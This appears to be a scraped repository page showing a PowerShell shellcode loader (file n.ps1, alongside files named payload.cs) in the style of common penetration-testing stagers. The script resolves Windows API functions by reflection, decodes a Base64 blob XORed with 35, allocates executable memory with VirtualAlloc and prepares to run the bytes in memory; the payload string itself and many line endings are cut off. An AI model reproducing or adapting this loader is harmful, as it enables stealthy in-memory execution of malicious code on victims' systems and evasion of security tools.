 payload.cs 342.cs 32222222.cs payload.cs ad.cs n.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\'
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object I
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [Syst
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).S
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('R
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_g
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void